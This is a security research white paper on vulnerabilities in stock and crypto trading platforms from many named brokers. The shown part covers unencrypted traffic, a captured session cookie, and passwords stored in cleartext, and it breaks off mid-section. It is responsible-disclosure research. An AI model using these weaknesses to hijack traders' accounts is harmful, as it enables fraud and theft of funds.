

Research-fueled Security Services



\ WHITE PAPER \

# Are You Trading Stocks Securely?

Exposing Security Flaws in Trading Technologies

Alejandro Hernández

# **Abstract**

The advent of electronic trading platforms and networks has made exchanging financial securities easier and faster than ever; but this comes with inherent risks. Investing in money markets is no longer limited to the rich. With as little as \$10, anyone can start trading stocks from a mobile phone, desktop application, or website.

This paper demonstrates vulnerabilities that affect numerous traders. Among them are unencrypted authentication, communications, passwords, and trading data; remote DoS that leaves applications useless; trading programming languages that allow DLL imports; insecurely implemented chatbots; weak password policies; hardcoded secrets; and poor session management. In addition, many applications lack countermeasures, such as SSL certificate validation and root detection in mobile apps, privacy mode to mask sensitive values, and anti-exploitation and anti-reversing mitigations.

The risks associated with the trading programming languages implemented in some applications is also covered, including how malicious expert advisors (trading robots) and other plugins could include backdoors or hostile code that would be hard for non-tech savvy traders to spot.

# **Contents**

| Disclaimer                                                 | ∠  |
|------------------------------------------------------------|----|
| ntroduction                                                | 5  |
| Scope                                                      | 7  |
| Results                                                    | 10 |
| Common Vulnerabilities                                     | 14 |
| Unencrypted Communications                                 |    |
| Passwords Stored Unencrypted                               |    |
| Trading and Account Information Stored Unencrypted         | 30 |
| Authentication                                             | 39 |
| Weak Password Policies                                     | 40 |
| Automatic Logout/Lockout for Idle Sessions                 | 42 |
| Privacy Mode                                               |    |
| Hardcoded Secrets in Code and App Obfuscation              | 44 |
| No Cybersecurity Guidance on Online Trading Threats        |    |
| Desktop-specific Vulnerabilities                           |    |
| Denial of Service                                          |    |
| Trading Programming Languages with DLL Import Capabilities |    |
| Authentication Token as a URL Parameter to the Browser     |    |
| Lack of Anti-exploitation Mitigations                      |    |
| Other Weaknesses                                           |    |
| Mobile-specific Vulnerabilities                            |    |
| SSL Certificate Validation                                 |    |
| Root Detection                                             |    |
| Other Weaknesses                                           |    |
| Web-specific Vulnerabilities                               |    |
| Session Still Valid After Logout                           |    |
| Session Cookies without Security Attributes                |    |
| Other Weaknesses                                           |    |
|                                                            |    |
| Statistics                                                 |    |
| Responsible Disclosure                                     |    |
| Regulators and Rating Organizations                        |    |
| Further Research                                           |    |
| Conclusions and Recommendations                            |    |
| Side Note                                                  | 77 |
| References                                                 | 78 |
| Appendix A: Code                                           | 79 |
| MetaTrader 5 Backdoor Disguised as an Ichimoku Indicator   | 79 |
| Thinkorswim Order Pop-up Attack                            | 82 |

| Generic Port Stressor | 83 |
|-----------------------|----|
|                       |    |
|                       |    |
|                       |    |
|                       |    |
|                       |    |
|                       |    |
|                       |    |
|                       |    |
|                       |    |
|                       |    |
|                       |    |
|                       |    |
|                       |    |
|                       |    |
|                       |    |
|                       |    |
|                       |    |

# **Disclaimer**

Most of the testing was performed using paper money (demo accounts) provided online by the brokerage houses. Only a few accounts were funded with real money for testing purposes. In the case of commercial platforms, the free trials provided by the brokers were used.

Only end-user applications and their direct servers were analyzed. Other backend protocols and related technologies used in exchanges and financial institutions were not tested.

This research is **not** about High Frequency Trading (HFT), blockchain, or how to get rich overnight.

# Introduction

The days of open outcry on trading floors of the NYSE, NASDAQ, and other stock exchanges around the globe are gone. With the advent of electronic trading platforms and networks, the exchange of financial securities now is easier and faster than ever; but this comes with inherent risks.



From the beginning, bad actors have also joined Wall Street's party, developing clever models for fraudulent gains. Their efforts have included everything from fictitious brokerage firms that ended up being Ponzi schemes<sup>[1]</sup> to organized cells performing Pump-and-Dump scams<sup>[2]</sup> (Pump: buy cheap shares and inflate the price through sketchy financials and misleading statements to the marketplace through spam, social media and other technological means; Dump: once the price is high, sell the shares and collect a profit).

When it comes to security, it's worth noting how banking systems are organized when compared to global exchange markets. In banking systems, the information is centralized into one single financial entity; there is one point of failure rather than many, which makes them more vulnerable to cyberattacks. [3] In contrast, global exchange markets are distributed; records of who owns what, who sold/bought what, and to whom, are not stored in a single place, but many. Like matter and energy, stocks and other securities cannot be created from the void (e.g. a modified database record within a financial entity). Once issued, they can only be exchanged from one entity to another. That said, the valuable information as well as the attack surface and vectors in trading environments are slightly different than those in banking systems.



Picture taken from http://business.nasdaq.com/list/

Over the years, I've used the desktop and web platforms offered by banks in my country with limited visibility of available trade instruments. Today, accessing global capital markets is as easy as opening a Facebook account through online brokerage firms. This is how I gained access to a wider financial market, including US-listed companies. Anyone can buy and sell a wide range of financial instruments on the secondary market (e.g. stocks, ETFs, etc.), derivatives market (e.g. options, binary options, contracts for difference, etc.), forex markets, or the *avant-garde* cryptocurrency markets.

Most banks with investment solutions and brokerage houses offer trading platforms to operate in the market. These applications allow you to do things including, but not limited to:

- Fund your account via bank transfers or credit card
- Keep track of your available equity and buying power (cash and margin balances)
- Monitor your positions (securities you own) and their performance (profit)
- Monitor instruments or indexes
- Give buy/sell orders
- Create alerts or triggers to be executed when certain thresholds are reached
- Receive real-time news or video broadcasts
- Stay in touch with the trading community through social media and chats

Needless to say, whether you're a speculator, a very active intra-day trader, or simply someone who likes to follow long-term buy-and-hold strategies, every single item on the previous list must be kept secret and only known by and shown to its owner.

Last year, while using my trading app, I asked myself, "with the huge amount of money transacted in the money market, how secure are these platforms?" So, there I was, one

minute later, starting this research to expose cybersecurity and privacy weaknesses in some of these technologies.

# Scope

My analysis **started mid-2017 and concluded in July 2018.** It encompassed the following platforms; **many of them are some of the most used and well-known trading platforms**, and some allow cryptocurrency trading:

- 16 Desktop applications
- 34 Mobile apps
- 30 Websites

These platforms are part of the trading solutions provided by the following **brokers**, which are **used by tens of millions of traders**. Some brokers offer the three types of platforms, however, in some cases only one or two were reviewed due to certain limitations:

- Ally Financial
- AvaTrade
- Binance
- Bitfinex
- Bitso
- Bittrex
- Bloomberg
- Capital One
- Charles Schwab
- Coinbase
- easyMarkets
- eSignal
- ETNA
- eToro
- E-TRADE
- ETX Capital
- ExpertOption
- Fidelity
- Firstrade

- FxPro
- GBMhomebroker
- Grupo BMV
- IC Markets
- Interactive Brokers
- IQ Option
- Kraken
- Markets.com
- Merrill Edge
- MetaTrader
- Money.Net
- NinjaTrader
- OANDA
- Personal Capital
- Plus500
- Poloniex
- Robinhood
- Scottrade
- TD Ameritrade
- TradeStation
- Yahoo! Finance

## Devices used:

- **Windows 7** (64-bit)
- Windows 10 Home Single (64-bit)
- iOS 10.3.3 (iPhone 6) [not jailbroken]
- iOS 10.4 (iPhone 6) [not jailbroken]
- Android 7.1.1 (Emulator) [rooted]

The following security controls/features were reviewed, which represent just the tip of the iceberg when compared to more exhaustive lists of security checks per platform. It's very important to mention that some of these tests could not be performed on certain platforms due to certain limitations, such as not being able to create demo or real accounts, not being able to install the Android app in the emulator, apps performing SSL validation, and platforms not implementing the feature to be tested.

| Desktop                                    |
|--------------------------------------------|
| Two-factor authentication                  |
| Encrypted communication                    |
| Automatic logout/lockout for idle sessions |
| Privacy mode                               |
| Sensitive data in log files                |
| Secure data storage                        |
| Software vulnerabilities                   |
| Hardcoded secrets in the application       |
| Anti-exploitation mitigations              |
| Anti-reverse engineering                   |

| Mobile                                     |
|--------------------------------------------|
| Biometric authentication                   |
| Automatic logout/lockout for idle sessions |
| Privacy mode                               |
| Encrypted communication                    |
| SSL certificate validation                 |
| Session management                         |
| Client-side data validation                |
| Sensitive data in logging console          |
| Secure data storage                        |
| Root detection                             |
| App obfuscation                            |
| Hardcoded secrets in code                  |

| Web                                        |
|--------------------------------------------|
| Two-factor authentication                  |
| Weak password policy                       |
| Encrypted communication                    |
| Automatic logout/lockout for idle sessions |
| Security attributes in session cookies     |
| Session valid after logout                 |
| Sensitive data in URL                      |
| Insecure site redirect                     |
| Cross-site Scripting (XSS) [GET]           |
| Cross-site Request Forgery (CSRF) [GET]    |
| Clickjacking                               |
| Security headers                           |
| Infrastructure vulnerabilities             |
| Cybersecurity guidance                     |

# **Results**

Unfortunately, the results proved to be much worse compared with applications in retail banking. For example, mobile apps for trading are less secure than the personal banking apps reviewed in 2013 and 2015.<sup>[4] [5]</sup>



Apparently, cybersecurity has not been on the radar of the FinTech space in charge of developing trading apps. Security researchers have disregarded these technologies as well, probably because of a lack of understanding of money markets.

While testing I noted a basic correlation: **the biggest brokers are the ones that invest more in security**. Their products are more mature in terms of functionality, usability, and security.

Based on my testing results and opinion, the following trading platforms are **the most secure**:

| Broker         | Platforms          |
|----------------|--------------------|
| TD Ameritrade  | Web and mobile     |
| Charles Schwab | Web and mobile     |
| Merrill Edge   | Web and mobile     |
| Yahoo! Finance | Web and mobile     |
| Robinhood      | Web and mobile     |
| MetaTrader 4/5 | Desktop and mobile |
| Thinkorswim    | Desktop            |
| Bloomberg      | Mobile             |
| TradeStation   | Mobile             |
| Capital One    | Mobile             |

| Broker             | Platforms      |
|--------------------|----------------|
| FxPro cTrader      | Desktop        |
| IC Markets cTrader | Desktop        |
| Ally Financial     | Web            |
| Personal Capital   | Web            |
| Bitfinex           | Web and mobile |
| Coinbase           | Web and mobile |
| Bitso              | Web and mobile |

Despite the fact that these platforms implement good security features, they also have areas that should be addressed to improve their security.

On the other hand, the following table list the platform that need to improve in terms of security:

| Broker                                                       | Platforms               |  |
|--------------------------------------------------------------|-------------------------|--|
| Interactive Brokers                                          | Desktop, web and mobile |  |
| IQ Option                                                    | Desktop, web and mobile |  |
| AvaTrade                                                     | Desktop and mobile      |  |
| E-TRADE                                                      | Web and mobile          |  |
| eSignal                                                      | Desktop                 |  |
| Charles Schwab                                               | Desktop                 |  |
| TradeStation                                                 | Desktop                 |  |
| NinjaTrader                                                  | Desktop                 |  |
| Fidelity                                                     | Web                     |  |
| Firstrade                                                    | Web                     |  |
| Plus500                                                      | Web                     |  |
| Markets.com                                                  | Mobile                  |  |
| 7 platforms more we can't name due to responsible disclosure | Desktop, web and mobile |  |

The following table lists medium- to high-risk vulnerabilities, and summarizes the platforms that have full or partial problems with encryption, Denial of Service, authentication, and/or session management:

| Broker                 | Desktop                                                                                                    | Mobile                                                                       | Web                                                                                                    |
|------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Interactive<br>Brokers | Partially unencrypted communications Third-party signal provider's password stored unencrypted Trading-related data stored unencrypted | Partially unencrypted communications Trading-related data stored unencrypted | Cross-site scripting Lack of some HTTP security headers Password change not implemented                                                |
| Charles Schwab         | Partially unencrypted communications Trading-related data stored unencrypted                                                           |                                                                              | Session is valid server-<br>side after logout<br>Lack of some HTTP<br>security headers                                                 |
| TD Ameritrade          |                                                                                                    | Trading-related data stored unencrypted                                      |                                                                                                    |
| Thinkorswim            | Remote DoS due to<br>memory exhaustion or<br>through an order pop-up<br>attack<br>Trading-related data<br>stored unencrypted           | Trading-related data stored unencrypted                                      |                                                                                                    |
| Robinhood              |                                                                                                    | Trading-related data stored unencrypted                                      | Lack of some HTTP security headers                                                                                                    |
| E-TRADE                |                                                                                                    | Trading-related data stored unencrypted                                      | Session is valid server-<br>side after logout Session cookies without proper attributes Lack of some HTTP security headers             |
| AvaTrade               | Partially unencrypted communications                                                                                                   | Password stored unencrypted                                                  |                                                                                                    |
| Fidelity               |                                                                                                    |                                                                              | Session is valid server-<br>side after logout<br>Session cookies without<br>proper attributes<br>Lack of some HTTP<br>security headers |
| Firsttrade             |                                                                                                    | Trading-related data stored unencrypted                                      | Weak passwords allowed Session cookies without proper attributes Lack of some HTTP security headers                                    |
| TradeStation           | Partially unencrypted communications                                                                                                   | Trading-related data stored unencrypted                                      |                                                                                                    |

| Broker                        | Desktop                                                                                                    | Mobile                                                              | Web                                                                                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| IQ Option                     | Partially unencrypted communications                                                                                       | Password stored unencrypted                                         | Weak passwords<br>allowed<br>Session cookies without<br>proper attributes<br>Lack of some HTTP<br>security headers                                |
| eToro                         |                                                                                                    | Trading-related data stored unencrypted                             |                                                                                                    |
| NinjaTrader                   | Partially unencrypted communications Unencrypted ATI (Automated Trading Interface) Trading-related data stored unencrypted |                                                                     |                                                                                                    |
| eSignal                       | Unencrypted authentication Remote DoS due to memory exhaustion Trading Plugins passwords in cleartext (not corroborated)   |                                                                     |                                                                                                    |
| Plus500                       |                                                                                                    |                                                                     | Weak passwords allowed Session cookies without proper attributes Lack of some HTTP security headers                                               |
| easyMarkets                   |                                                                                                    | Trading-related data stored unencrypted                             |                                                                                                    |
| Markets.com                   |                                                                                                    | Password stored unencrypted                                         | Session cookies without proper attributes Lack of some HTTP security headers                                                                      |
| MetaTrader                    |                                                                                                    |                                                                     | Weak passwords allowed                                                                                                    |
| Other brokers *<br>(see note) | Partially unencrypted communications Trading-related data stored unencrypted                                               | Password stored unencrypted Trading-related data stored unencrypted | Session is valid server-<br>side after logout Weak passwords allowed Session cookies without proper attributes Lack of some HTTP security headers |

\*Note: There are other 7 brokers that suffer from some of the aforementioned problems, but details will not be disclosed due to the short period of time since we reported the issues. Logos and technical details that mention the names of such brokerage institutions were removed from the screenshots below presented to prevent any negative impacts to their customers and reputation.

The detailed issues I found are grouped in the following sections.

## **Common Vulnerabilities**

This section describes types of vulnerabilities that are present in **two or three of the platform types: desktop, mobile, and web**. Later in this document, platform-specific flaws are also described.

# **Unencrypted Communications**

In 9 desktop applications (64%) and in 2 mobile apps (6%), transmitted data unencrypted was observed. Most applications transmit most of the sensitive data in an encrypted way, however, there were some cases where cleartext data could be seen in unencrypted requests.

Among the data seen unencrypted are passwords, balances, portfolio, personal information and other trading-related data. In most cases of unencrypted transmissions, HTTP in plaintext was seen, and in others, old proprietary protocols or other financial protocols such as FIX<sup>[6]</sup> were used.

Under certain circumstances, an attacker with access to some part of the network, such as the router in a public WiFi, could see and modify information transmitted to and from the trading application. In the trading context, a malicious actor could intercept and alter values, such as the bid or ask prices of an instrument, and cause a user to buy or sell securities based on misleading information.

In the following application, **AvaTradeAct**, HTTP requests are completely unencrypted and can be seen. It was even possible to see requests to other services, such as Autochartist, and since the login token was embedded in the URL, it was possible to log in successfully:





Buy/sell orders also traversed the unencrypted channel:



Another interesting example was found in **eSignal's Data Manager**. eSignal is a known **signal provider** and integrates with a wide variety of trading platforms. It acts as a source of market data. During the testing, it was noted that Data Manager authenticates over an **unencrypted protocol** on the TCP port 2189, apparently **developed in 1999**.



As can be seen, the copyright states it was **developed in 1999 by Data Broadcasting Corporation**. Doing a quick search, we found a document from the SEC that states the company changed its name to Interactive Data Corporation, the owners of eSignal. In other

words, it looks like it is an in-house development created almost 20 years ago. We could not corroborate this information, though.



The main eSignal login screen also authenticates through a cleartext channel:



**FIX** is a protocol initiated in 1992 and is one of the industry standard protocols for messaging and trade execution. Currently, it is used by a majority of exchanges and traders. There are guidelines on how to implement it through a secure channel, however, the binary version in cleartext was mostly seen. Tests against the protocol itself were not performed in this analysis.

Among the brokers seen using FIX are **TD Ameritrade**, **Interactive Brokers**, and **FxPro**:



There are some cases where the application encrypts the communication channel, except in certain features. For instance, Interactive Brokers desktop and mobile applications encrypt all the communication, but not that used by *iBot*, the robot assistant that receives text or voice commands, which sends the instructions to the server embedded in a **FIX protocol message in cleartext**:





In the logging console it was possible to see another FIX message with the account balances in plaintext:



News related to the positions were also observed in plaintext:



In the following FIX message, the account number and other values are also shown in cleartext:



Another instance of an application that uses encryption but not for certain channels is this one, **Interactive Brokers** for Android, where a diagnostics log with sensitive data is sent to the server in a scheduled basis through unencrypted HTTP:



A similar platform that sends everything over HTTPS is **IQ Option**, but for some reason, it sends duplicate unencrypted HTTP requests to the server disclosing the session cookie.

```
Wireshark · Follow TCP Stream (tcg.stream eq 0) · wireshark_C16FE63F-107A-42A7-97CA-3886177BDE0F_20180402174820_a05520

POST //api/v1/events HTTP 1.1
Host: event.iqoption.com
Accept: */*
Accept-Encoding: deflat, gzip
Cookie: uat=c9c64e071d2853bc7906c017a231ad1cc46ab630; lang=en_US; platform=8; platform_version=1017.5.6878.release;
ssid=59db7ec25f4d3ad83fbd8a71cef701ac; tutorial=;
User-Agent: Mozilla/5.0 (Wandows NI 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.71 Safari/537.3
Connection: close
Content-Type: application/json
X-Action: bulk
Content-Length: 14617

[{"name":"performance", "user_id":21519658, "device_id":"25e82fc1-
```

Others appear to implement their own binary protocols, such as **Charles Schwab**, however, symbols in watchlists or quoted symbols could be seen in cleartext:



**Interactive Brokers** supports encryption but by default uses an insecure channel; an inexperienced user who does not know the meaning of "SSL" (Secure Socket Layer) won't enable it on the login screen and some sensitive data will be sent and received without encryption:





Other platforms offer a TCP server, however, some lack authentication and encryption, such as **NinjaTrader**'s Automated Trading Interface (ATI). After connecting, cleartext data related to the accounts and balances was received:



Finally, it was seen that some non-sensitive data (e.g. public news or live financial TV broadcastings) travels through insecure channels, but this does not seem to represent a risk to the user.

## Passwords Stored Unencrypted

In 7 mobile apps (21%) and in 3 desktop applications (21%), the user's password was stored unencrypted in a configuration file or sent to log files. Local access to the computer or mobile device is required to extract them, though. This access could be either physical or through malware.

In a hypothetical attack scenario, a malicious user could extract a password from the file system or the logging functionality without any in-depth *know-how* (it's relatively easily), log in through the web-based trading platform from the brokerage firm, and **perform unauthorized actions. They could sell stocks, transfer the money to a newly added bank account, and delete this bank account after the transfer is complete.** During testing, I noticed that most web platforms (+75%) support two-factor authentication (**2FA**), however, **it's not enabled by default**, the user must go to the configuration and enable it to receive authorization codes by text messages or email. Hence, if 2FA is not enabled in the account, it's possible for an attacker, that knows the password already, to link a new bank account and withdraw the money from sold securities.

As could be seen in the previous section, some unencrypted channels also expose users' credentials. The following are some instances where **passwords are stored locally unencrypted or sent to logs in cleartext**:

